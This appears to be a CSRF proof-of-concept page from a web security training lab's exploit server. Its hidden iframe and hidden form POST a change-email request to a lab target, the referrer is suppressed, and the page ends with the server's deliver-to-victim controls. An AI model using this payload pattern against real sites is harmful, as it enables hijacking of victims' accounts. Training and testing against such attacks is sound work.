 Body:
<html>
<head>
<meta name="referrer" content="never">
</head>
<body>
<h1>You Hacked :) :(</h1>
<iframe style="display:none" name="csrf-iframe"></iframe>
<form action="https://0a4900f50353e864c0ff7e2e00a400ea.web-security-academy.net/my-
account/change-email" method = "post" id="csrf-form" target="csrf-iframe">
<input type="hidden" name="email" value="asd5@test.net">
</form>
Store
View exploit
Deliver exploit to victim
Access log